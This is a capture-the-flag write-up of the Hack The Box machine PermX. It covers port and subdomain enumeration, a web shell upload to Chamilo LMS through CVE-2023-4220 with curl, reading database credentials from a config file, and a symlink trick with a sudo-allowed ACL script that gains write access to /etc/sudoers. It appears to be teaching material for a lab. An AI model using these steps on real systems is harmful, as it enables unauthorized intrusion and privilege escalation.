Machine Information #
- Name: PermX
- IP Address: 10.10.11.23
- Difficulty: #Easy
- OS: #Linux
- Points: 20
- Release Date: 06 Jul 2024
Enumeration #
Nmap Scan #
sudo nmap -sC -sS -sV -p- --min-rate=5000 -vvv -oN PermX.nmap 10.10.11.23
-sC- default scripts to catch low hanging fruit and extra enumeration.--min-rate=5000- speeds things up and HTB boxes can handle it.-p-- scan the entire port range in case the creator is being sneaky.-oN- save the output because you should never have to run a scan twice.
Scan Result
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 e2:5c:5d:8c:47:3e:d8:72:f7:b4:80:03:49:86:6d:ef (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAyYzjPGuVga97Y5vl5BajgMpjiGqUWp23U2DO9Kij5AhK3lyZFq/rroiDu7zYpMTCkFAk0fICBScfnuLHi6NOI=
| 256 1f:41:02:8e:6b:17:18:9c:a0:ac:54:23:e9:71:30:17 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIP8A41tX6hHpQeDLNhKf2QuBM7kqwhIBXGZ4jiOsbYCI
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.52
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://permx.htb
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: Host: 127.0.0.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Looks like only SSH and HTTP ports are open in this box so the foothold is going to be through a web vulnerability. The HTTP server redirects to http://permx.htb so I added an entry for it in /etc/hosts and rerun the default nmap scripts for HTTP before moving on to the web enumeration phase.
sudo echo '10.10.11.23 permx.htb' >> /etc/hosts
sudo nmap -sC -p 80 permx.htb -oN permx-http.nmap
So far no more information has been found.
Subdomain Enumeration #
To enumerate the subdomain I used this query
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u http://permx.htb/ -H 'HOST: FUZZ.permx.htb' -fw 18

A new endpoint was found lms.permx.htb, so I added it to the etc/hosts
User Flag #

By exploring the endpoint that I’ve found during the subdomain enumeration, I’ve found this login page. This is a web page powered by Chamilio a free software for e-learning and content management.
I continued the exploration by checking the lms.permx.htb/robots.txt
#
# robots.txt
#
# This file is to prevent the crawling and indexing of certain parts
# of your site by web crawlers and spiders run by sites like Yahoo!
# and Google. By telling these "robots" where not to go on your site,
# you save bandwidth and server resources.
#
#
# For more information about the robots.txt standard, see:
# http://www.robotstxt.org/wc/robots.html
#
# For syntax checking, see:
# http://www.sxw.org.uk/computing/robots/check.html
User-Agent: *
# Directories
Disallow: /app/
Disallow: /bin/
Disallow: /documentation/
Disallow: /home/
Disallow: /main/
Disallow: /plugin/
Disallow: /tests/
Disallow: /vendor/
# Files
Disallow: /license.txt
Disallow: /README.txt
Disallow: /whoisonline.php
Disallow: /whoisonlinesession.php
Chamilio was effected by numerous vulnerabilities, searching through them the most interesting one is CVE-2023-4220.
NOTE: Unrestricted file upload in big file upload functionality in
/main/inc/lib/javascript/bigupload/inc/bigUpload.phpin Chamilo LMS <= v1.11.24 allows unauthenticated attackers to perform stored cross-site scripting attacks and obtain remote code execution via uploading of web shell.
Uploading Shell #
To upload a shell I used the vulnerable upload functionality of Chamilo. I decided to use this shell
curl -F '[email protected]' 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/inc/bigUpload.php?action=post-unsupported'
To access the shell I went on the endpoint
http://lms.permx.htb/main/inc/lib/javascript/bigupload/files/shell.php

I had a shell as www-data
User mtz
#
To find the password for the user I looked into the file /var/www/chamilo/app/config/configuration.php

Since I’ve found the password for the user I decided to get an ssh shell to get the usaer.txt flag and continue the privilege escalation.
Root Flag #
After I got the user flag, I checked the permission
sudo -l
Matching Defaults entries for mtz on permx:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User mtz may run the following commands on permx:
(ALL : ALL) NOPASSWD: /opt/acl.sh
The file /opt/acl.sh had sudo privileges, so I decided to use it for the privilege escalation
#!/bin/bash
if [ "$#" -ne 3 ]; then
/usr/bin/echo "Usage: $0 user perm file"
exit 1
fi
user="$1"
perm="$2"
target="$3"
if [[ "$target" != /home/mtz/* || "$target" == *..* ]]; then
/usr/bin/echo "Access denied."
exit 1
fi
# Check if the path is a file
if [ ! -f "$target" ]; then
/usr/bin/echo "Target must be a file."
exit 1
fi
/usr/bin/sudo /usr/bin/setfacl -m u:"$user":"$perm" "$target"
The script allows to modify permissions on files located in home/mtz only, by restricting input .. to prevent path traversal. It only checks the path prefix and not the final resolved path of the symlink. So, I can create a Synbolic Link that points to a sensitive file or directory
Exploitation #
Create a symbolic link
ln -s / root
Use /opt/acl.sh to set permissions (rwx) on sudoers file

sudo /opt/acl.sh mtz rwx /home/mtz/root/etc/sudoers
Now I could modify the sudoers list and add the user to the list.